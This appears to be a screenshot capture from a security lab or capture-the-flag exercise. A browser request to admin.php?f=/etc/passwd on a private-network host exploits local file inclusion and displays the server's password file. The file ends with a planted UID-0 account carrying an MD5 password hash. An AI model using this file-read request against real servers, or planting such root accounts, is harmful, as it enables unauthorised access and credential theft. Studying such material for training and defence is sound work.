 10.50.144.19/admin.php?f
Not secure 10.50.144.19/admin.php?f=/etc/passwd
Apps Evolve Imported
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
tomcat7:x:112:116::/usr/share/tomcat7:/bin/false
admin1:x:1001:1001:,,,:/home/admin1:/bin/bash
ftp:x:113:118:ftp daemon,,,:/srv/ftp:/bin/false
colord:x:114:120:colord colour management daemon,,,:/var/lib/colord:/bin/false
pulse:x:115:121:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:116:123:RealtimeKit,,,:/proc:/bin/false
usbmux:x:117:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
lowpriv:x:1002:1002:,,,:/home/lowpriv:/bin/bash
waltdisney:x:1003:1003:,,,:/home/waltdisney:/bin/bash
mysql:x:118:124:MySQL Server,,,:/nonexistent:/bin/false
jason:$1$salt$qJH7.N4xYta3aEG/dfqo/0:0:0:root:/root:/bin/bash